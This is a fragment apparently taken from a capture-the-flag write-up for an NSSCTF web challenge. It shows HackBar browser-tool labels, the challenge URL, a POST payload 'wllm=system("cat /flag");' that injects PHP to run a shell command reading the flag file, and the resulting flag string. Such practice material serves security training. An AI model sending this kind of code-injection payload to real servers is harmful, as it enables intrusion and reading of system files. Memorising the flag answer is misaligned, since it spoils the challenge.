 Load URL
http://node7.anna.nssctf.cn:25443/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data
wllm=system("cat /flag");
NETCRAFT Services Risk Rating Since: New Site Rank: 90743 Site Report [CN] Tencent cloud computing (Beijing) C
NSSCTF{4226b796-8020-41ec-8990-9d44e783e2df}